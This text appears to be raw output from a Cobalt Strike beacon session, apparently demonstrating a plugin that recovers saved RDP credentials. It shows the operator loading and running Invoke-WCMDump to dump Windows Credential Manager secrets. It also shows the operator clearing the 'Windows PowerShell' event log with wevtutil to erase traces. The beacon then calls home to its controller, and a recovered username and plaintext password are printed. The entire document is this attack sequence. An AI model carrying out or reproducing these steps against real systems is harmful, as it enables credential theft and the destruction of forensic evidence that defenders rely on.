 [+] ===========获取RDP历史登录凭据==========
[*] Tasked beacon to import: /Users/lintstar/Files/Program/LSTAR/scripts/RemoteLogin/Invoke-WCMDump.ps1
[*] Tasked beacon to run: Invoke-WCMDump (unmanaged)
[*] Tasked beacon to run: wevtutil cl "Windows PowerShell"
[+] host called home, sent: 138044 bytes
[+] received output:
Username         : LINTSTARA136\admin
Password         : admin